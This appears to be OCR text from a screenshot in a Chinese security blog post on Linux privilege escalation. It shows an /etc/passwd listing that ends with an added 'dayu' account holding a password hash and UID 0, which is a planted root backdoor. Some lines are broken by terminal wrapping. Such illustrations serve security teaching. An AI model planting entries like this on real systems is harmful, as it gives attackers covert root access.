 colord:x:111:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
hplip:x:113:7:HPLIP system user,,,:/var/run/hplip:/bin/false
nm-openconnect:x:114:124:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkMa
nager:/bin/false
nm-openvpn:x:115:125:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/bin/fals
e
pulse:x:116:126:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:117:128:RealtimeKit,,,:/proc:/bin/false
saned:x:118:129::/var/lib/saned:/bin/false
usbmux:x:119:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
geoclue:x:103:105::/var/lib/geoclue:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
user1:x:1000:1000:user1,,,:/home/user1:/bin/bash
user2:x:1001:1001:user2,,,:/home/user2:/bin/bash
user3:x:1002:1002:user3,,,:/home/user3:/bin/bash
user4:x:1003:1003:user4,,,:/home/user4:/bin/bash
statd:x:120:65534::/var/lib/nfs:/usr/sbin/nologin
user5:x:1004:1004:user5,,,:/home/user5:/bin/bash
user6:x:1005:1005:user6,,,:/home/user6:/bin/bash
mysql:x:121:131:MySQL Server,,,:/var/mysql:/bin/bash
user7:x:1006:0:user7,,,:/home/user7:/bin/bash
user8:x:1007:1007:user8,,,:/home/user8:/bin/bash
dayu:$1$dayu$EJ0mOtLX1zNksgDoa8OSP/:0:0:/root:/bin/bash
user6 / | home | user5
dayuescalat
elinux
大余安全
https://blog.csdn.net/qq_34801745